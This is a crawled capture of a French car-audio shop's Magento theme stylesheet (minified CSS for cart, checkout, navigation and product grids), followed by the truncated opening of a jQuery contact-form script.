.action.search:hover:before{color:#fff}.block-search .s-top-box:hover input{border:1px solid #708097}.block-search .s-top-box:hover .action.search{background:#6f7f97}.block-search .s-top-box:hover .action.search:before{color:#fff}.slim .block-search{margin-top:20px}.slim .block-search .search-information{display:none}.slim .block-search .control{padding:0}.slim .block-search input{height:37px;font-size:13px;font-weight:400;font-style:italic}.slim .block-search .action.search{height:31px;width:30px;top:3px;right:3px;padding:0 0 0 8px}.slim .block-search .action.search:before{font-size:15px;line-height:17px}.slim .block-search .nested a{height:37px;font-size:13px}.slim .block-search .nested a:before{font-size:9px;line-height:31px}.search-autocomplete{margin-top:0}.cart-container .widget{float:left}.cart-summary{float:right;position:relative;-webkit-width:calc(23.55% - 35px);-moz-width:calc(23.55% - 35px);-ms-width:calc(23.55% - 35px);width:calc(23.55% - 35px)}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 21px;margin:0 0 10.5px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5.25px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .items thead .col{font-size:1.8rem;color:#afb7c5;font-weight:400}.cart.table-wrapper .items-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:40px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .product-item-details .product-short-description{font-size:14px;padding-top:10px}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.minicart-wrapper{display:inline-block}.opc-wrapper{float:left;-webkit-width:calc(1180 * 100%  / 1600);-moz-width:calc(1180 * 100%  / 1600);-ms-width:calc(1180 * 100%  / 1600);width:calc(1180 * 100%  / 1600)}.opc-wrapper .checkout-shipping-address{-webkit-width:calc(560 * 100%  / 1100);-moz-width:calc(560 * 100%  / 1100);-ms-width:calc(560 * 100%  / 1100);width:calc(560 * 100%  / 1100);float:left}.opc-wrapper #opc-shipping_method.checkout-shipping-method{float:right;-webkit-width:calc(485 * 100%  / 1100);-moz-width:calc(485 * 100%  / 1100);-ms-width:calc(485 * 100%  / 1100);width:calc(485 * 100%  / 1100)}.opc-estimated-wrapper{display:none}.opc-wrapper .fieldset>.field.required,.opc-wrapper .fieldset>.field._required{position:relative}.opc-wrapper .fieldset>.field.required>label,.opc-wrapper .fieldset>.field._required>label{padding-right:25px}.opc-wrapper .fieldset>.field.required>label:after,.opc-wrapper .fieldset>.field._required>label:after{margin-left:10.5px;position:absolute;top:9px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{background:#4e4ecd;font-size:21px;font-weight:400;min-width:330px;height:60px;border-color:#4e4ecd;color:#fff}.checkout-index-index .modal-popup .modal-footer .action-save-address:hover{background:#fff;color:#4e4ecd}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{float:right;-webkit-width:calc(390 * 100%  / 1600);-moz-width:calc(390 * 100%  / 1600);-ms-width:calc(390 * 100%  / 1600);width:calc(390 * 100%  / 1600)}.opc-sidebar-top{border:1px solid #e5e9ee;margin-bottom:20px}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:25%;text-align:right}.block-authentication .block-title{font-size:3rem;border-bottom:0;margin-bottom:26.25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10.5px 31.5px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10.5px 0 0 42px}.popup-authentication .block[class]+.block::before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .payment-methods .actions-toolbar .primary{margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 21px}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.payment-method-billing-address .actions-toolbar .action-cancel{margin:6px 21px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.about #boutique .col-left,.cms-about #boutique .col-left{width:48%}.about #boutique .col-right,.cms-about #boutique .col-right{width:52%;padding-left:0}.about #latelier .col-right,.cms-about #latelier .col-right{width:48%}.about #latelier .col-left,.cms-about #latelier .col-left{width:52%;padding-right:2%}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:31.5px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset .actions-toolbar{width:55%;line-height:30px}.login-container .fieldset>.field>.control{width:55%}.static-info h6{font-size:1.6rem;font-weight:bold;text-align:center;width:100%;position:relative;border-bottom:1px solid #dadfe7;padding-bottom:25px}.static-info h6:before{width:0;height:0;content:"";position:absolute;bottom:-10px;left:50%;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #dadfe7}.form-create-account .fieldset-fullname .fields .field{float:left;margin:0 10.5px 10.5px 0}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form-create-account .info{margin-bottom:25px}.form.password.reset,.form.send.confirmation,.form.password.forget{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses>.item{margin-bottom:21px}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.control.captcha-image .captcha-img{margin:0 10.5px 10.5px 0}.gift-message .field{margin:0 0 21px;box-sizing:border-box}.gift-message .field>.label{margin:0}.gift-message .field:before,.gift-message .field:after{content:'';display:table}.gift-message .field:after{clear:both}.gift-message .field.choice:before,.gift-message .field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.gift-message .field .description{padding:6px 15px 0 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.gift-message .field:not(.choice)>.label{padding:6px 15px 0 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.gift-message .field:not(.choice)>.control{width:74.2%;float:left}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:21px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.block.newsletter{width:32%}.block.newsletter .field{margin-right:5px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.product-reviews-summary{margin-bottom:15.75px}.products.wrapper.list .product-reviews-summary{margin:0}.product-reviews-summary .reviews-actions{font-size:15px;margin-top:3px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-21px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:21px}.reasurance-home{margin-bottom:70px}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100%}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:15px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5.25px}.header.content{padding-top:0;padding-bottom:0}.page-header{border:0;margin-bottom:0;padding-bottom:20px;background:#fff url('../images/shadow-bottom-header.png') repeat-x 50% 100%;z-index:103}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-top:0;padding-bottom:0;margin-bottom:0}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:21px}.logo{margin:10px 125px 0 0;border:none;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-ms-transition:opacity .5s ease;transition:opacity .5s ease}.logo img{max-height:inherit}.logo .logo-slim{display:none}.slim .block-cart-header{padding-top:10px;width:280px}.slim .panel.header{display:none}.slim .header.content{padding-top:0}.slim .account-header{display:none}.slim .wrap-sticky{background:#fff url('../images/shadow-bottom-header.png') no-repeat 50% 100%;height:70px;padding-bottom:0;position:fixed;width:100%;left:0;top:0;z-index:9999999}.slim .logo{margin:20px 50px 0 0}.slim .logo img.logo-slim{display:block}.slim .logo img.logo-noslim{display:none}.homepage-container-top:before,.homepage-container-top:after{content:'';display:table}.homepage-container-top:after{clear:both}.homepage-container-top .flash-sales,.homepage-container-top .new-products{float:left;width:60.50955414%}.homepage-container-top .homepage-container-top-right{float:right;width:38.21656051%}.homepage-container-top .homepage-container-top-right .block-product-sebasto{margin-top:43px;padding:45px 10px 17px 20px}.homepage-container-top .homepage-container-top-right .block-product-sebasto .bx-heading{left:15px;top:-12px;text-align:left}.homepage-container-top .homepage-container-top-right .block-product-sebasto .bx-heading h2{font-size:40px;margin-top:-16px;background:#fff;display:inline-block}.homepage-container-top .block-home-vote{margin-top:25px}#eKomiSeal_homepage,#eKomiSeal_footer{display:inline-block;width:300px;max-width:54%;vertical-align:middle;margin-right:3%;font-size:12px;text-align:left}#eKomiSeal_homepage a,#eKomiSeal_footer a{vertical-align:middle;display:inline-block;width:70px;margin-right:20px}#eKomiSeal_homepage a img,#eKomiSeal_footer a img{max-width:100%}#eKomiSeal_homepage p,#eKomiSeal_footer p,#eKomiSeal_homepage span,#eKomiSeal_footer span{display:inline-block;width:calc(100% - 95px);vertical-align:middle}#eKomiSeal_homepage{display:none}#eKomiWidget_homepage,#eKomiWidget_footer{display:inline-block;width:235px;max-width:42%;vertical-align:middle}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.footer-logo{float:left;margin-right:20px}.footer-search{float:left}.footer-search .block-search{margin-top:25px}.footer-search .block-search input{position:static;left:0}.footer-rate{float:right}.footer-rate .block-fia-net{margin-top:30px}.footer .content-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1610px;padding-left:20px;padding-right:20px;width:auto}.footer .content-inner:before,.footer .content-inner:after{content:'';display:table}.footer .content-inner:after{clear:both}.footer .footer-section-2{border-bottom:1px solid #d1d1d1;margin-bottom:40px;padding-bottom:20px}.footer .footer-section-2:before,.footer .footer-section-2:after{content:'';display:table}.footer .footer-section-2:after{clear:both}.footer .footer-section-3:before,.footer .footer-section-3:after{content:'';display:table}.footer .footer-section-3:after{clear:both}.footer .footer-section-3 .content-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1610px;padding-left:20px;padding-right:20px;width:auto}.footer .footer-section-3 .bx-footer-link{float:left;width:70.06369427%}.footer .footer-section-3 .bx-footer-link:before,.footer .footer-section-3 .bx-footer-link:after{content:'';display:table}.footer .footer-section-3 .bx-footer-link:after{clear:both}.footer .footer-section-3 .bx-footer-link .ft-list-link{float:left;width:25%}.footer .footer-section-3 .bx-footer-contact{float:right;width:25.47770701%}.footer .about-footer{padding-top:65px;padding-bottom:25px}.footer .about-footer div,.footer .about-footer p{font-size:12px;font-weight:400;color:#ababab}.footer .about-footer div strong,.footer .about-footer p strong{font-weight:700}.footer-section-seo .about-footer{padding-top:40px;padding-bottom:25px}.footer-section-seo .about-footer div,.footer-section-seo .about-footer p{font-size:12px;font-weight:400;color:#ababab}.footer-section-seo .about-footer div strong,.footer-section-seo .about-footer p strong{font-weight:700}.footer-section-seo .content-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1610px;padding-left:20px;padding-right:20px;width:auto}.footer-section-seo .content-inner:before,.footer-section-seo .content-inner:after{content:'';display:table}.footer-section-seo .content-inner:after{clear:both}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10.5px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10.5px;padding-right:10.5px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:21px 0 0}.wishlist-index-index .product-item-info{width:240px}.mpblog-post-index .post-list-item .post-image{max-height:400px;overflow:hidden}.mpblog-post-index .post-list-item .post-image img.img-responsive{height:100%;width:100%;max-width:inherit;position:relative;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{width:25%}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:769px),print{.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.pagebuilder-mobile-only{display:none !important}}@media all and (min-width:1024px),print{.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{padding:0;width:25%;padding-bottom:30px}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-products .products-grid .product-item:nth-child(4n + 1) .product-item-info{border:none}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%;background:#fff}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{width:100%}.bx-bt-shipping{margin-top:40px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:calc((100% - 5 * (100%/6)) / 4);width:16.66666667%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:calc((100% - 5 * (100%/6)) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (max-width:1529px),print{.breadcrumbs,.page-header .header.panel,.header.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.reasurance-home,.block-product-wrap,.block-banner-add,.box-banner-sales,.block-brand,.homepage-container-top,.product_container,.sub-menu-wrap{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1330px;padding-left:0;padding-right:0;width:auto}.navigation{left:0}.navigation{padding-left:0;box-sizing:border-box;margin-left:auto;margin-right:auto;padding-right:0;width:auto;font-size:13px}.navigation .level0>.level-top{padding:0}.navigation .level0>.level-top>span{padding:0 16px;display:block}.header.top .contact-links{margin-right:150px}.banner-st-1{height:auto}.banner-st-1 .info .text-2{font-size:30px}.banner-st-2{height:auto}.block-banner .bt-link{font-size:10px;padding:5px 20px;min-width:135px;margin-top:0}.header.content{margin-bottom:20px;padding-top:30px}.block-cart-header{padding-top:0}.slim .logo{margin:30px 0}.page-header{padding-bottom:20px}.logo{margin:5px 30px 0 0}.logo img{width:192px}.block-search{margin-top:30px}.block-search .control{padding-bottom:10px}}@media all and (max-width:1366px),print{.block-product-wrap.block-best-seller .slick-next{right:0}.block-product-wrap.block-best-seller .slick-prev{left:0}}@media all and (min-width:1280px),print{.nav-toggle,.header .bxMenuMb{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;background-color:#fff}.nav-sections .nav-sections-item-content{top:0;position:relative}.nav-sections.slim .nav-sections-item-content{-webkit-transition:.5s ease;-moz-transition:.5s ease;-ms-transition:.5s ease;transition:.5s ease;position:fixed;top:70px;left:0;width:100%;background:#fff url('../images/gradient-bg-nav.png') repeat-x 0 100%;z-index:9999}.nav-sections-item-title{display:none}.nav-sections-item-content{display:block !important}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{position:static;width:auto}.navigation ul{display:table;position:static}.navigation ul:before,.navigation ul:after{content:'';display:table}.navigation ul:after{clear:both}.navigation li.level0{display:block;float:left;position:static;float:none;display:table-cell;vertical-align:middle}.navigation .level0>.level-top{display:table-cell;height:65px;vertical-align:middle;position:relative;text-align:center}.navigation .level0>.level-top span:before{content:"";height:50px;width:1px;background:#dadfe7;position:absolute;right:0;top:8px}.navigation .level0>.level-top:hover{background:#dadfe7}.navigation .level0:last-child>.level-top span:before{display:none}.navigation .level0:hover>.level-top span:before{display:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border:none;display:table-cell;color:#ffffff}.navigation .level0.active>.level-top span:before,.navigation .level0.has-active>.level-top span:before{display:none}.navigation .level0.active>.level-top:hover,.navigation .level0.has-active>.level-top:hover{background:#fe5430}.navigation .level0 .submenu .submenu-reverse{right:auto}.navigation .level0 .submenu a{padding-left:10px}.navigation .level0 .submenu a.product-item-photo{padding-left:0}.navigation .level0 .submenu ul>li{margin-bottom:3px}.navigation .level0 .submenu .product-item-link-to{display:none;color:#fff;background:#fe5430}.navigation .level0 .submenu .product-item-link-to:hover{color:#fff;background:#fe5430}.navigation .level0 .submenu .product-item:hover .product-item-link-to{display:block}.navigation .level0 .submenu .product-item-info.hover-tocart .product-item-link-to,.navigation .level0 .submenu .product-item-info.hover-tocart .product-item-hover-img{display:none}.navigation .level0.level-home>.level-top .icon-home{display:inline-block;text-decoration:none;font-style:normal}.navigation .level0.level-home>.level-top .icon-home:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:27px;line-height:30px;color:#d8dde5;content:'\e91d';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.level-home>.level-top:hover{background:none}.navigation .level0.level-home>.level-top:hover .icon-home:before{color:#fe5430}.navigation.navigation .sub-menu-sbt ul{padding:0}.navigation .product-item-info{width:auto}.navigation .product-item-link-to{margin-left:-77px}.navigation .product-item-link-to>span{height:154px;width:154px}.navigation .product-item-link-to>span span{padding-right:30px;padding-left:30px}.navigation .product-item-top{margin-left:25px}.navigation .product-item-info{padding-left:0;padding-right:0;border-left:0}.navigation .product-item-economy{width:45px;height:45px;left:-25px}.navigation .product-item-economy>span{font-size:1.4rem;line-height:45px}.navigation .product-item-economy:before{font-size:45px;line-height:45px}.navigation .product-item-economy-text span{height:30px}.navigation .product-item-economy-price:after{border-top-width:30px;border-right-width:7px;border-bottom-width:7px;right:-7px}.navigation .product-item-economy-price span{height:20px;font-size:12px}.navigation .product-item-category{font-size:1.4rem;margin:0;line-height:15px}.navigation .product-item-name>a{font-size:1.4rem}.navigation .product-item-sku{font-size:1.4rem}.navigation .product-item .price-box{margin-top:0;margin-bottom:10px}.navigation .product-item .price-box .price{font-size:2.5rem}.navigation .product-item .price-box .old-price{margin-right:10px}.navigation .product-item .price-box .old-price .price{font-size:1.8rem}.navigation .product-item-actions .action.primary{border:none}.panel.header .links,.panel.header .switcher{display:inline-block}.sub-menu-sbt{position:absolute;width:100%;left:0 !important;top:65px;z-index:99999;height:auto;background:#ffffff}.sub-menu-sbt .sub-menu-wrap{padding-top:20px;padding-bottom:40px}.sub-menu-sbt .sub-menu-wrap:before,.sub-menu-sbt .sub-menu-wrap:after{content:'';display:table}.sub-menu-sbt .sub-menu-wrap:after{clear:both}.sub-menu-sbt .sub-menu-col{float:left;width:14.28571429%}.sub-menu-sbt .sub-menu-col .sub-menu-list{border-left:1px solid #dadfe7;padding-left:20px;padding-right:20px}.sub-menu-sbt .sub-menu-col:first-child .sub-menu-list{padding-left:0;border:none}.sub-menu-sbt ul{display:block !important;padding:0}.sub-menu-sbt span.menu-title{color:#3a3ad3;font-size:20px;font-weight:300;margin-bottom:30px;line-height:1.1;display:block}.sub-menu-sbt ul li a{position:relative;padding-left:10px}.sub-menu-sbt ul li a:after{width:3px;height:3px;background:#7c8aa0;border-radius:50%;position:absolute;left:0;top:7px;content:""}.sub-menu-sbt .sub-menu-list.list-link{margin-top:1.5rem}.sub-menu-sbt .sub-menu-list.list-link h3{color:#3a3ad3;font-size:16px;font-weight:300;margin-bottom:15px}.sub-menu-sbt .sub-menu-list.list-link ul li{margin-bottom:10px}.sub-menu-sbt .sub-menu-list.list-link ul li a{padding:0;color:#3a3ad3;font-size:16px;font-weight:300}.sub-menu-sbt .sub-menu-list.list-link ul li a:after{display:none}.sub-menu-sbt .sub-menu-list.sub-list-2{border:none}.sub-menu-sbt .sub-menu-list.sub-list-2 h3{opacity:0}.sub-menu-sbt .sub-menu-list.list-product,.sub-menu-sbt .sub-menu-list.list-img{border:none;padding-left:10px;padding-right:10px;padding-top:20px}.catalog-category-view #show-filter{display:none}.catalog-category-view #sidebar{display:block !important}.block-slider-home .list-item{background:#333333;text-align:center}.block-slider-home .list-item>.bg-slider{display:inline-block;vertical-align:middle}#related ul li .details .product-item-name,#upsell ul li .details .product-item-name{min-height:48px;height:auto !important}#related ul li .details .price-box,#upsell ul li .details .price-box{min-height:70px;height:auto !important}.page-layout-1column .block-product-wrap .block.widget .products-grid .product-item{width:33.33333333%;margin-left:0}.page-layout-1column .block-product-wrap .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-layout-1column .block-product-wrap .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block-product-wrap.block-product-selection-audio .block-big-product,.block-product-wrap.block-product-selection-gps .block-big-product{width:40.12738854%;margin-bottom:30}.block-product-wrap.block-product-selection-audio .block-products-list,.block-product-wrap.block-product-selection-gps .block-products-list{width:59.87261146%;clear:none;margin-bottom:30}.block-product-wrap.block-product-selection-audio .home-slider-product .slick-prev,.block-product-wrap.block-product-selection-gps .home-slider-product .slick-prev,.block-product-wrap.block-product-selection-audio .home-slider-product .slick-next,.block-product-wrap.block-product-selection-gps .home-slider-product .slick-next{width:30px;height:30px}.block-product-wrap.block-product-selection-audio .home-slider-product .slick-prev:before,.block-product-wrap.block-product-selection-gps .home-slider-product .slick-prev:before,.block-product-wrap.block-product-selection-audio .home-slider-product .slick-next:before,.block-product-wrap.block-product-selection-gps .home-slider-product .slick-next:before{font-size:1rem}.block-product-wrap.block-product-selection-audio .home-slider-product .slick-prev,.block-product-wrap.block-product-selection-gps .home-slider-product .slick-prev{left:-15px}.block-product-wrap.block-product-selection-audio .home-slider-product .slick-next,.block-product-wrap.block-product-selection-gps .home-slider-product .slick-next{right:-15px}.block-product-wrap.block-product-selection-audio .block-brand,.block-product-wrap.block-product-selection-gps .block-brand{padding:0}.block-product-wrap.block-product-selection-audio .block-brand .block-content,.block-product-wrap.block-product-selection-gps .block-brand .block-content{border:none;padding:0}.block-product-wrap.block-product-selection-audio .block-big-product{float:right}.block-product-wrap.block-product-selection-audio .block-big-product .product-item-label-marketing{margin-top:30px}.block-product-wrap.block-product-selection-audio .block-products-list{float:left}.block-product-wrap.block-product-selection-audio .block-products-list .products-grid{padding-right:10px;border-right:1px solid #eceff3}.block-product-wrap.block-product-selection-audio .home-slider-product .slick-next{right:-25px}.block-product-wrap.block-product-selection-gps .block-big-product{float:left}.block-product-wrap.block-product-selection-gps .block-products-list{float:right}.block-product-wrap.block-product-selection-gps .block-products-list .products-grid{padding-left:10px;border-left:1px solid #eceff3}.block-product-wrap.block-product-selection-gps .home-slider-product .slick-prev{left:-25px}.block-product-wrap.block-product-selection-audio .product-item-thumb .slick-prev,.block-product-wrap.block-product-selection-gps .product-item-thumb .slick-prev{left:-5px}.block-product-wrap.block-product-selection-audio .product-item-thumb .slick-next,.block-product-wrap.block-product-selection-gps .product-item-thumb .slick-next{right:-5px}.block-product-wrap.block-product-selection-audio .product-item-thumb .slick-prev,.block-product-wrap.block-product-selection-gps .product-item-thumb .slick-prev,.block-product-wrap.block-product-selection-audio .product-item-thumb .slick-next,.block-product-wrap.block-product-selection-gps .product-item-thumb .slick-next{width:23px;height:23px}.block-product-wrap.block-product-selection-audio .product-item-thumb .slick-prev:before,.block-product-wrap.block-product-selection-gps .product-item-thumb .slick-prev:before,.block-product-wrap.block-product-selection-audio .product-item-thumb .slick-next:before,.block-product-wrap.block-product-selection-gps .product-item-thumb .slick-next:before{font-size:7px}.slick-current .product-item-info{border-left:none}.slick-current>div .product-item{border-left:1px solid #eceff3}.slick-current>div .product-item:first-child{border-left:none}.block-big-item{margin-bottom:20px;padding:0 20px}.block-big-item .product-item{padding-left:0}.block-big-item .product-item-info{width:auto;text-align:center;padding-top:8px}.block-big-item .product-item-top{display:inline-block}.block-big-item .product-item-economy{top:-30px;width:102px;height:102px}.block-big-item .product-item-economy:before{font-size:102px;line-height:102px}.block-big-item .product-item-economy>span{font-size:2.8rem;line-height:102px}.block-big-item .product-item-economy-text{padding-left:70px;font-size:1.6rem}.block-big-item .product-item-economy-text span{height:48px}.block-big-item .product-item-economy-price:after{border-top-width:48px}.block-big-item .product-item-economy-price span{height:38px;font-size:2.057rem}.block-big-item .product-item .price-box{margin:0 0 20px}.block-big-item .product-item .price-box .price{font-size:4.5rem;line-height:normal}.block-big-item .product-item .old-price .price{font-size:3rem}.block-big-item .product-item .product-item-top{height:50px;line-height:50px}.block-big-item .product-item .product-item-top .product-economy{font-size:2.1rem;padding:0 15px}.block-big-item .product-item .product-item-top .product-economy-price{font-size:2.1rem;padding:0 20px}.block-big-item .product-item .product-item-top .product-economy-text{font-size:1.5rem}}@media all and (min-width:1920px),print{.product-info-right .payment3x-logo__item .payment3x-information{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.product-info-right .payment3x-logo__item .payment3x-information:before,.product-info-right .payment3x-logo__item .payment3x-information:after{left:50%}.product-info-right .sons_trois span{font-size:1.2rem}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Sutunam_Contact/js/form.js
body_size: 1142
content:
/**
 * Handle form data
 *
 * TODO: this codes is parted from theme.js and may need to be further refactored
 */

define([
    'jquery'
], function ($) {
    'use strict';

